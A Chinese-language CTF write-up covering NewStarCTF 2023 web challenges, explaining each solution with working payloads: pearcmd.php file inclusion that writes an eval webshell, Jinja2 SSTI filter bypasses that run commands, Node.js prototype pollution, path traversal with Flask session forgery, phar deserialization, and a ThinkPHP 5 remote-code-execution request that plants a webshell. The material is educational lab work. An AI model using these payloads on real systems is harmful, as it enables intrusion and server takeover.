因为csdn上内容过多编辑的时候会很卡,因此重开一篇,继续刷题之旅。
NewStarCTF 2023
WEEK3
Include 🍐
<?php
error_reporting(0);
if(isset($_GET['file'])) {
$file = $_GET['file'];
if(preg_match('/flag|log|session|filter|input|data/i', $file)) {
die('hacker!');
}
include($file.".php");
# Something in phpinfo.php!
}
else {
highlight_file(__FILE__);
}
?> 看到源码中给出提示,包含phpinfo.php文件,包含后显示了phpinfo,搜索flag发现 
结合文件包含和题目的提示,无疑就是利用pearcmd.php本地文件包含(LFI)。
pear全称PHP Extension and Application Repository,php扩展和应用仓库,在docker中默认安装,路径为/user/local/lib/php.
关于pearcmd.php的介绍和利用直接放链接了
CTF中的pearcmd.php文件包含_XINO丶的博客-CSDN博客
大概意思就是我们可以利用pear中的命令,命令的参数来自于我们的url栏,用+分隔,因此是可控的,但是前提是register_argc_argv需要开启,且需要包含/usr/local/lib/php/pearcmd.php.
在题目中文件包含结尾会自动加上.php,需要注意,先放最后的payload
?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>+/tmp/test.php
+分隔的第一部分是执行的pear命令config-create(这个命令在上文的链接中有讲),取第一个参数为文件内容,第二个参数为写入文件的路径。
第二部分是/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
第三部分是/tmp/test.php
因此最后会将/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>写入/tmp/test.php,同时include函数会包含&file=/usr/local/lib/php/pearcmd.php(这个.php是题目添加的),最后执行rce。

进入/tmp/test.php中就可以任意命令执行了。

GenShin
打开靶机抓包后能在返回头中看到真正的题目地址 /secr3tofpop

猜测是ssti,测试的时候发现{{被过滤,由此确定是ssti注入.
用burp进行fuzz测试看看过滤了什么(字典并不全,只记了常用的)

没有过滤%,我们可以尝试用{%print()%}来输出

拿到全部子类后,这里我选择去子类的全局变量(通过__globals__魔术方法)中去取popen方法
init被过滤了,我们可以通过attr过滤器来绕过(如果对这些ssti基础知识还不了解的话,可以去看我写的ssti的博客)。
?name={%print(([].__class__.__base__.__subclasses__()[132]|attr("__i""nit__")).__globals__)%}

最后命令执行的时候发现还过滤了空格(字典里没有。。。,测了半天才发现),用<>绕过即可(不懂怎么绕过的可以去看我的rce博客。。。)
?name={%print(([].__class__.__base__.__subclasses__()[132]|attr("__i""nit__")).__globals__)["pop""en"]("cat<>/flag").read()%}

拿到flag
做题中出现过一个问题,下面这个payload是会报错的,
?name={%print([].__class__.__base__.__subclasses__()[1]|attr("__i""nit__").__globals__["__buil""tins__"])%}在使用了attr过滤器后需要在两边加上一对括号,即在下面部分两边加括号
([].__class__.__base__.__subclasses__()[1]|attr("__i""nit__")最后的结果就是
?name={%print(([].__class__.__base__.__subclasses__()[1]|attr("__i""nit__")).__globals__["__buil""tins__"])%}
(可能是吃了不会python的亏)
Otenkigirl
题目直接给了源文件,然后文件里给了hint只看route文件夹即可。ok,接下来就是紧(我)张(人)刺(麻)激(了)的代码审计环节
info.js
const Router = require("koa-router");
const router = new Router();
const SQL = require("./sql");
const sql = new SQL("wishes");
const CONFIG = require("../config")
const DEFAULT_CONFIG = require("../config.default")
async function getInfo(timestamp) {
timestamp = typeof timestamp === "number" ? timestamp : Date.now();
// Remove test data from before the movie was released
let minTimestamp = new Date(CONFIG.min_public_time || DEFAULT_CONFIG.min_public_time).getTime();
timestamp = Math.max(timestamp, minTimestamp);
const data = await sql.all(`SELECT wishid, date, place, contact, reason, timestamp FROM wishes WHERE timestamp >= ?`, [timestamp]).catch(e => { throw e });
return data;
}
router.post("/info/:ts?", async (ctx) => {
if (ctx.header["content-type"] !== "application/x-www-form-urlencoded")
return ctx.body = {
status: "error",
msg: "Content-Type must be application/x-www-form-urlencoded"
}
if (typeof ctx.params.ts === "undefined") ctx.params.ts = 0
const timestamp = /^[0-9]+$/.test(ctx.params.ts || "") ? Number(ctx.params.ts) : ctx.params.ts;
if (typeof timestamp !== "number")
return ctx.body = {
status: "error",
msg: "Invalid parameter ts"
}
try {
const data = await getInfo(timestamp).catch(e => { throw e });
ctx.body = {
status: "success",
data: data
}
} catch (e) {
console.error(e);
return ctx.body = {
status: "error",
msg: "Internal Server Error"
}
}
})
module.exports = router;先看getInfo函数,传入一个时间戳timestamp,如果类型是数字,就不变,如果不是数字,就将timestamp的值改成当前的时间,然后设立最小时间minTimestamp,由上级目录中的config文件和config.default文件获取,即源码文件夹下的这两个文件,其中只有config.default文件中有。


然后timestamp的值取最小时间minTimestamp和原先timestamp的值中较大的那个,查询数据库中时间后于timestamp的数据。
再看router.post("/info/:ts?", async (ctx)发送请求这一段(设置请求目的地址时的:ts? ‘:’ 表示动态参数,ts 是参数的名称。‘?’ 表示该参数是可选的,即可以省略不传递。)
比较难理解的就是:
const timestamp = /^[0-9]+$/.test(ctx.params.ts || "") ? Number(ctx.params.ts) : ctx.params.ts;-
/^[0-9]+$/是一个正则表达式,用于匹配字符串是否只包含数字字符。这里的目的是判断ctx.params.ts是否为纯数字。 -
test(ctx.params.ts || "")表示对ctx.params.ts进行正则表达式的匹配测试。如果ctx.params.ts为空或未定义,将会匹配空字符串。 -
如果正则表达式匹配成功,即
ctx.params.ts是一个纯数字字符串,那么Number(ctx.params.ts)将会将其转换为数值类型,并赋值给timestamp变量。 -
如果正则表达式匹配失败,即
ctx.params.ts不是纯数字字符串,那么ctx.params.ts将会直接赋值给timestamp变量。
当timestamp是纯数字字符串时,就会作为参数调用getInfo函数。
const data = await getInfo(timestamp).catch(e => { throw e });submit.js
const Router = require("koa-router");
const router = new Router();
const SQL = require("./sql");
const sql = new SQL("wishes");
const Base58 = require("base-58");
const ALPHABET = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
const rndText = (length) => {
return Array.from({ length }, () => ALPHABET[Math.floor(Math.random() * ALPHABET.length)]).join('');
}
const timeText = (timestamp) => {
timestamp = (typeof timestamp === "number" ? timestamp : Date.now()).toString();
let text1 = timestamp.substring(0, timestamp.length / 2);
let text2 = timestamp.substring(timestamp.length / 2)
let text = "";
for (let i = 0; i < text1.length; i++)
text += text1[i] + text2[text2.length - 1 - i];
if (text2.length > text1.length) text += text2[0];
return Base58.encode(rndText(3) + Buffer.from(text)); // length = 20
}
const rndID = (length, timestamp) => {
const t = timeText(timestamp);
if (length < t.length) return t.substring(0, length);
else return t + rndText(length - t.length);
}
async function insert2db(data) {
let date = String(data["date"]), place = String(data["place"]),
contact = String(data["contact"]), reason = String(data["reason"]);
const timestamp = Date.now();
const wishid = rndID(24, timestamp);
await sql.run(`INSERT INTO wishes (wishid, date, place, contact, reason, timestamp) VALUES (?, ?, ?, ?, ?, ?)`,
[wishid, date, place, contact, reason, timestamp]).catch(e => { throw e });
return { wishid, date, place, contact, reason, timestamp }
}
const merge = (dst, src) => {
if (typeof dst !== "object" || typeof src !== "object") return dst;
for (let key in src) {
if (key in dst && key in src) {
dst[key] = merge(dst[key], src[key]);
} else {
dst[key] = src[key];
}
}
return dst;
}
router.post("/submit", async (ctx) => {
if (ctx.header["content-type"] !== "application/json")
return ctx.body = {
status: "error",
msg: "Content-Type must be application/json"
}
const jsonText = ctx.request.rawBody || "{}"
try {
const data = JSON.parse(jsonText);
if (typeof data["contact"] !== "string" || typeof data["reason"] !== "string")
return ctx.body = {
status: "error",
msg: "Invalid parameter"
}
if (data["contact"].length <= 0 || data["reason"].length <= 0)
return ctx.body = {
status: "error",
msg: "Parameters contact and reason cannot be empty"
}
const DEFAULT = {
date: "unknown",
place: "unknown"
}
const result = await insert2db(merge(DEFAULT, data));
ctx.body = {
status: "success",
data: result
};
} catch (e) {
console.error(e);
ctx.body = {
status: "error",
msg: "Internal Server Error"
}
}
})
module.exports = router;关键代码段,看到merge函数了,结合前文的时间戳,应该是要原型链污染最小时间来获取最小时间之前的数据。
const merge = (dst, src) => {
if (typeof dst !== "object" || typeof src !== "object") return dst;
for (let key in src) {
if (key in dst && key in src) {
dst[key] = merge(dst[key], src[key]);
} else {
dst[key] = src[key];
}
}
return dst;
}
再看submit请求的代码段
router.post("/submit", async (ctx) => {
if (ctx.header["content-type"] !== "application/json")
return ctx.body = {
status: "error",
msg: "Content-Type must be application/json"
}
const jsonText = ctx.request.rawBody || "{}"
try {
const data = JSON.parse(jsonText);
if (typeof data["contact"] !== "string" || typeof data["reason"] !== "string")
return ctx.body = {
status: "error",
msg: "Invalid parameter"
}
if (data["contact"].length <= 0 || data["reason"].length <= 0)
return ctx.body = {
status: "error",
msg: "Parameters contact and reason cannot be empty"
}
const DEFAULT = {
date: "unknown",
place: "unknown"
}
const result = await insert2db(merge(DEFAULT, data));
ctx.body = {
status: "success",
data: result
};
} catch (e) {
console.error(e);
ctx.body = {
status: "error",
msg: "Internal Server Error"
}
}
})从代码中我们可以看到我们请求携带的数据需要时json格式,这一点通过抓包我们也能看到

然后调用了merge函数
const result = await insert2db(merge(DEFAULT, data));
//const DEFAULT = {date: "unknown", place: "unknown"}
getInfo中min_public_time是通过下面代码得到的,||判断会先执行前面的内容,如果CONFIG中有min_public_time,就会取这个而非DEFAULT_CONFIG中的min_public_time。
let minTimestamp = new Date(CONFIG.min_public_time || DEFAULT_CONFIG.min_public_time).getTime();而../config.default文件导出的是一个对象,那么他的原型就是Object
module.exports = {
app_name: "OtenkiGirl",
default_lang: "ja",
min_public_time: "2019-07-09",
server_port: 9960,
webpack_dev_port: 9970
}因此我们可以污染CONFIG的原型对象,也就是Object .prototype.min_public_time,来控制min_public_time的值
抓包修改数据即可(不懂原型链污染的可以去看看我的其他博客。。。)
写个脚本post请求/info/0即可,但要注意源码中对contenttype有限制。
import requests
url="http://e2c44204-c969-4b72-b9b8-c26de6009699.node4.buuoj.cn:81/info/0"
data = {'user':'Tom','password':'123456'}
res=requests.post(url=url,headers={'content-type':'application/x-www-form-urlencoded'}).text
print(res)![]()
拿到flag
WEEK4
InjectMe
有一说一newstar的题目质量都挺高的,反正对我这种在入门边缘反复横跳的ctf糕手来讲能学到很多东西,ok,不多bb,开始今天的题目浮现

好图(bushi),摸索一番发现图片可以点击,跳转到 /cancanneed,出现以下内容,然后点击链接


出现很多我们能看的图片,在110.jpg中我们看到了部分源码

可以看到是个下载文件的代码,在download路由下,但对文件名有过滤,过滤了../,但是很容易发现他只进行了一次过滤,因此很简单就可以绕过,根据经验猜测一下文件名,然后一层一层往上找即可,最后payload:/download/?file=..././..././..././app/app.py,拿到源码
import os
import re
from flask import Flask, render_template, request, abort, send_file, session, render_template_string
from config import secret_key
app = Flask(__name__)
app.secret_key = secret_key
@app.route('/')
def hello_world(): # put application's code here
return render_template('index.html')
@app.route("/cancanneed", methods=["GET"])
def cancanneed():
all_filename = os.listdir('./static/img/')
filename = request.args.get('file', '')
if filename:
return render_template('img.html', filename=filename, all_filename=all_filename)
else:
return f"{str(os.listdir('./static/img/'))} <br> <a href=\"/cancanneed?file=1.jpg\">/cancanneed?file=1.jpg</a>"
@app.route("/download", methods=["GET"])
def download():
filename = request.args.get('file', '')
if filename:
filename = filename.replace('../', '')
filename = os.path.join('static/img/', filename)
print(filename)
if (os.path.exists(filename)) and ("start" not in filename):
return send_file(filename)
else:
abort(500)
else:
abort(404)
@app.route('/backdoor', methods=["GET"])
def backdoor():
try:
print(session.get("user"))
if session.get("user") is None:
session['user'] = "guest"
name = session.get("user")
if re.findall(
r'__|{{|class|base|init|mro|subclasses|builtins|globals|flag|os|system|popen|eval|:|\+|request|cat|tac|base64|nl|hex|\\u|\\x|\.',
name):
abort(500)
else:
return render_template_string(
'竟然给<h1>%s</h1>你找到了我的后门,你一定是网络安全大赛冠军吧!😝 <br> 那么 现在轮到你了!<br> 最后祝您玩得愉快!😁' % name)
except Exception:
abort(500)
@app.errorhandler(404)
def page_not_find(e):
return render_template('404.html'), 404
@app.errorhandler(500)
def internal_server_error(e):
return render_template('500.html'), 500
if __name__ == '__main__':
app.run('0.0.0.0', port=8080)
关键就在于backdoor函数了,源码开头看到secret_key,这里又需要让session的值可控,session伪造无疑了,然后禁用了一大堆ssti函数,肯定是要打ssti了,于是思路就很明确了,但是要想name参数可控,还缺secret_key的值,在开头我们发现secret_key是从config文件中导入了,因此我们还需要下载一下config文件
payload:download/?file=..././..././..././app/config.py
拿到secret_key = "y0u_n3ver_k0nw_s3cret_key_1s_newst4r"
过滤了很多东西,这里直接八进制编码绕过即可,拿这个payload打
{{x.__init__.__globals__.__getitem__.('__builtins__').__getitem__.('eval')('__import__("os").popen("ls /").read()')}}自己写了一个小脚本
import re
import requests
# {{x.__init__.__globals__.__getitem__.('__builtins__').__getitem__.('eval')('__import__("os").popen("ls /").read()')}}用这个命令打
def octal(s):
octal_ascii = ""
for char in s:
char_code = ord(char)
octal_ascii += "\\\\"+format(char_code, '03o') # "\\\\"表示\\,前一个\是转义符
return octal_ascii # format 函数将字符的 ASCII 值 char_code 转换为八进制字符串。
# 参数 '03o' 指定了格式化的规则,其中 'o' 表示将值转换为八进制,而 '03' 说明将结果格式化为三位数,不足三位时在前面添加零。
def sp(s):
return s.split('.')
eval_shell = "\"\""+octal("__import__(\"os\").popen(\"cat /*\").read()")+"\"\""
#print(eval_shell)
dist=sp("__init__.__globals__.__getitem__.__builtins__.__getitem__.eval") #.__builtins__.实际上是错误的,正确的是.__getitem__.('__builtins__')
shell="x" #这里为了方便编码所以这样设置
for str in dist:
shell+="|attr({})".format("\"\""+octal(str)+"\"\"")
print(shell+'('+eval_shell+')')
x|attr(""\\137\\137\\151\\156\\151\\164\\137\\137"")|attr(""\\137\\137\\147\\154\\157\\142\\141\\154\\163\\137\\137"")|attr(""\\137\\137\\147\\145\\164\\151\\164\\145\\155\\137\\137"")|attr(""\\137\\137\\142\\165\\151\\154\\164\\151\\156\\163\\137\\137"")|attr(""\\137\\137\\147\\145\\164\\151\\164\\145\\155\\137\\137"")|attr(""\\145\\166\\141\\154"")(""\\137\\137\\151\\155\\160\\157\\162\\164\\137\\137\\050\\042\\157\\163\\042\\051\\056\\160\\157\\160\\145\\156\\050\\042\\143\\141\\164\\040\\057\\052\\042\\051\\056\\162\\145\\141\\144\\050\\051"")
因此脚本偷懒了,所以需要手动删除加红的两处
(也就是解码后的这个位置.__getitem__.|attr('__builtins__'))
最后用大佬写的session伪造的脚本伪造session即可,这里放一下脚本的链接
# https://github.com/noraj/flask-session-cookie-manager
链接里面有说明使用方法,这里再说一下
#解密:python flask_session_cookie_manager3.py decode -s "secret_key" -c "需要解密的session值"
#加密:python flask_session_cookie_manager3.py encode -s "secret_key" -t "需要加密的session值"
伪造后的session:.eJy1kD0OwjAMhe9iqVK7uYltJM6ShYGBBaFSpEqld6d26v7QDiwsVhK_9_k5Pbye1wbO0BeP5nZvy67r3pe2bcoEKdXx5IVrLeInoVUXqkMLmU-FbNegpfY3iT8SiH3eMtnemDeEnVnnCc_ZaYOxVf6UIatlte4-XQ5hQvQfkvD9swl57KKtkiVxuqICMG-xAHDOJRsvRQ-jeCRtsOHDAS84xRxEjholUFXFAMMHKM2ZMA.ZVd5wg.NN4PVUmSQiA6Ll-XV1SkJq_5b50
改包然后发包即可

OtenkiBoy
是week3中Otenkgirl的升级版,但难度差的不是一星半点,js基础不行的话根本就做不出来,打的时候纯坐牢,赛后看wp似懂非懂,如今写wp更是一脸迷茫(bushi),我尽量能够讲的清楚一点吧
依旧是两个主要的文件,info.js,submit.js,但这次的geiinfo()函数没有那么简单能够利用了,config文件和default_config 文件中都有min_public_time。
async function getInfo(timestamp) {
timestamp = typeof timestamp === "number" ? timestamp : Date.now();
// Remove test data from before the movie was released
let minTimestamp;
try {
minTimestamp = createDate(CONFIG.min_public_time).getTime();
if (!Number.isSafeInteger(minTimestamp)) throw new Error("Invalid configuration min_public_time.");
} catch (e) {
console.warn(`\x1b[33m${e.message}\x1b[0m`);
console.warn(`Try using default value ${DEFAULT_CONFIG.min_public_time}.`);
minTimestamp = createDate(DEFAULT_CONFIG.min_public_time, { UTC: false, baseDate: LauchTime }).getTime();
}
timestamp = Math.max(timestamp, minTimestamp);
const data = await sql.all(`SELECT wishid, date, place, contact, reason, timestamp FROM wishes WHERE timestamp >= ?`, [timestamp]).catch(e => { throw e });
return data;
}可以看到minTimestamp的值都与createDate函数有关,我们去看看函数的具体实现(恁长,所以我直接选一些片段了)。
const createDate = (str, opts) => {
const CopiedDefaultOptions = copyJSON(DEFAULT_CREATE_DATE_OPTIONS)
if (typeof opts === "undefined") opts = CopiedDefaultOptions
if (typeof opts !== "object") opts = { ...CopiedDefaultOptions, UTC: Boolean(opts) };
opts.UTC = typeof opts.UTC === "undefined" ? CopiedDefaultOptions.UTC : Boolean(opts.UTC);
opts.format = opts.format || CopiedDefaultOptions.format;
if (!Array.isArray(opts.format)) opts.format = [opts.format]
opts.format = opts.format.filter(f => typeof f === "string")
.filter(f => {
if (/yy|yyyy|MM|dd|HH|mm|ss|fff/.test(f) === false) {
console.warn(`Invalid format "${f}".`, `At least one format specifier is required.`);
return false;
}
if (`|${f}|`.replace(/yyyy/g, "yy").split(/yy|MM|dd|HH|mm|ss|fff/).includes("")) {
console.warn(`Invalid format "${f}".`, `Delimeters are required between format specifiers.`);
return false;
}
if (f.includes("yyyy") && f.replace(/yyyy/g, "").includes("yy")) {
console.warn(`Invalid format "${f}".`, `"yyyy" and "yy" cannot be used together.`);
return false;
}
return true;
})
opts.baseDate = new Date(opts.baseDate || Date.now());可以看到createDate函数能够接受两个参数,如果没有传入opts参数,那么直接返回,没有可操作的地方,因此在gitInfo函数中,如果createDate函数的返回值没问题,那么全剧终,利用不了一点,但是如果有问题的话,就会调用catch中的代码,此时是会传入一个opts参数的,因此,第一个目标就是要让createDate函数的返回值出错。
继续往下看,因为我们传入的opts参数中没有format属性,因此下面代码很明显是可以原型链污染控制opts.format的值的,先留个心眼。
opts.format = opts.format || CopiedDefaultOptions.format;同理下面这行代码也可以做到原型链污染
opts.baseDate = new Date(opts.baseDate || Date.now());根据提示,我们再来看下面这段函数
const getHMS = (time) => {
let regres = /^(\d+) *\: *(\d+)( *\: *(\d+)( *\. *(\d+))?)?$/.exec(time.trim())
if (regres === null) return {}
let [n1, n2, n3, n4] = [regres[1], regres[2], regres[4], regres[6]].map(t => typeof t === "undefined" ? undefined : Number(t));
if (typeof n3 === "undefined") n3 = 0; // 23:59(:59)?
if (0 <= n1 && n1 <= 23 && 0 <= n2 && n2 <= 59 && 0 <= n3 && n3 <= 59) {
// 23:59:59(.999)?
let HH = pad(n1, 2), mm = pad(n2, 2), ss = pad(n3, 2),
fff = typeof n4 === "undefined" ? undefined : pad(n4, 3).substring(0, 3);
const o = { HH, mm, ss }
if (typeof fff !== "undefined") o.fff = fff;
return o;
} else return {}
}大致意思是将传入的时间先分开成时、分、秒、毫秒,n1=regres[1]=时,n2=regres[2]=分,n3=regres[3]=秒,n4=regres[4]=毫秒,当传入的时间中没有毫秒,最后返回的对象也不会有fff属性。在后面注释fallback to automatic detection的部分,有这样的代码,因此如果getHMS函数返回的对象不存在fff属性,就能触发原型链污染。
const { HH, mm, ss, fff } = getHMS(time_str)利用的地方讲的差不多了,我们现在来思考如何把他串起来,首先我们考虑如何让createData函数的返回值无效,观察函数的代码,我们发现能够返回的地方有两个,一个实在format模式下,一个是在fallback to automatic detection模式下(先执行format),先看format。
if (Number.isSafeInteger(d.getTime())) return d;上面代码可以看出想要返回无效值是不可能的,因此我们需要想办法绕过format,根据wp可知此处只需要污染basedata即可绕过,同时format函数中还有一段较为关键的代码
sortTable.forEach((f, i) => {
if (f == "yy") {
let year = Number(regres[i + 1])
year = year < 100 ? (1900 + year) : year;
return argTable["yyyy"] = year;
}
argTable[f] = Number(regres[i + 1])
})表示支持yy标识符,当年份小于100时,我们认为是20世纪的年份
举例来说,如果format为20yy-MM-dd,在format解析字符串2023-10-01时,将解析yy为23,输出输出为1923,最终输出的年份是1923-10-01,这一点可以帮助我们获取很早时间的数据。
最后再看fallback to automatic detection模式,当fff为string时直接返回,结合上文我们可以污染fff为无效的字符,使最后的返回时间无效,执行最开头catch中的内容,此时取得是DEFAULT_CONFIG.min_public_time,也就是min_public_time: "2019-07-08T16:00:00.000Z",结合之前讲的yy标识符,我们只需要污染format为:yy19-MM-ddTHH:mm:ss.fffZ 就能将返回时间改成shou1919-07-08T16:00:00.000Z.
if (typeof yyyy === "string" && typeof MM === "string" && typeof dd === "string" &&
typeof HH === "string" && typeof mm === "string" && typeof ss === "string") {
return new Date(`${yyyy}-${MM}-${dd}T${HH}:${mm}:${ss}` + (typeof fff === "string" ? `.${fff}` : "") + (UTC ? "Z" : ""));
} else return new Date("Invalid Date");ok,看到这里是不是头都大了,我们结合payload梳理一下
{
"contact":"a", "reason":"a",
"constructor":{
"prototype":{
"format": "yy19-MM-ddTHH:mm:ss.fffZ",
"baseDate":"aaa",
"fff": "bbb"
}
}
}污染database和fff来绕过format模式——》
污染format模板使他可以以yy模式匹配min_public_time: "2019-07-08T16:00:00.000Z"——》
将createData返回的时间成功改为1919-07-08T16:00:00.000Z
最后就是发包即可。
WEEK5
Unserialize Again
这一题有70多个人做出来,有点多可能是因为它存在非预期解。。。。。有点少可能是因为很多人都以为第五周的题目不会那么简单。。。。。

进题目F12告诉我们cookie中有东西,抓包进入pairing.php,直接给了代码
![]()
<?php
highlight_file(__FILE__);
error_reporting(0);
class story{
private $user='admin';
public $pass;
public $eating;
public $God='false';
public function __wakeup(){
$this->user='human';
if(1==1){
die();
}
if(1!=1){
echo $fffflag;
}
}
public function __construct(){
$this->user='AshenOne';
$this->eating='fire';
die();
}
public function __tostring(){
return $this->user.$this->pass;
}
public function __invoke(){
if($this->user=='admin'&&$this->pass=='admin'){
echo $nothing;
}
}
public function __destruct(){
if($this->God=='true'&&$this->user=='admin'){
system($this->eating);
}
else{
die('Get Out!');
}
}
}
if(isset($_GET['pear'])&&isset($_GET['apple'])){
// $Eden=new story();
$pear=$_GET['pear'];
$Adam=$_GET['apple'];
$file=file_get_contents('php://input');
file_put_contents($pear,urldecode($file));
file_exists($Adam);
}
else{
echo '多吃雪梨';
} 先将非预期解吧,直接跳过反序列化看最后的一小段
if(isset($_GET['pear'])&&isset($_GET['apple'])){
// $Eden=new story();
$pear=$_GET['pear'];
$Adam=$_GET['apple'];
$file=file_get_contents('php://input');
file_put_contents($pear,urldecode($file));
file_exists($Adam);

}把php://input的内容写进$pear 中,文件的路径和名称我们都可控,只要大胆猜测当前页面在/var/www/html下即可(做题的经验),将payload:<?php eval($_POST['cmd']);?> urlencode后传入即可。
再来讲预期解,能传入文件,有反序列化,又有file_exists()函数,一看就是phar反序列化了,反序列化很简单,只要绕过wakeup函数即可,查看php版本为7.0.9,只要让真实属性值不匹配即可。下面是脚本
<?php
class story{
public $eating = 'cat /f*';
public $God='true';
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //生成时后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new story();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
将生成的phar.phar文件打开,将2改成大于2的值,例如3,4都可

因为我们修改了phar.phar的值,因此该文件的签名与修改后的文件不匹配,我们需要用脚本更新签名,下面放一下脚本
from hashlib import sha1
import gzip
file = open(r'D:\phpstudy_pro\WWW\php\phar.phar', 'rb').read() #文件的路径
data = file[:-28] # 获取需要签名的数据
# data = data.replace(b'3:{', b'4:{') #更换属性值,绕过__wakeup
final = file[-8:] # 获取最后8位GBMB标识和签名类型
newfile = data + sha1(data).digest() + final # 数据 + 签名 + 类型 + GBMB
open(r'D:\phpstudy_pro\WWW\php\new.phar', 'wb').write(newfile) # 写入到新的phar文件
newf = gzip.compress(newfile)
with open(r'D:\phpstudy_pro\WWW\php\2.jpg', 'wb') as file: #更改文件后缀
file.write(newf)
改完后上传文件,利用phar协议访问即可
?pear=1.phar&apple=phar://1.phar
Final
进题目一看是THINKPHP V5版本,让他报错看一下具体的版本信息

然后直接上网搜该版本存在的漏洞即可
payload:
/index.php?s=captcha //文件路径
POST: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=5
其中filter[]的值是我们要执行的命令,server[REQUEST_METHOD]的值是命令的参数(因为源码实际使用的是call_user_func来执行命令的)。

可以看到system函数被禁用,可以用exec函数写一句话木马
POST: _method=__construct&filter[]=exec&method=get&server[REQUEST_METHOD]=echo%20'<?php%20eval($_POST['cmd']);?>'%20>%20/var/www/public/1.php
蚁剑连接后找flag,看到flag的文件需要权限,还得suid提权。

先找有suid权限的文件(这题是赛后复现,环境好像有点问题,没有回显,我就按正常的提权思路写了)
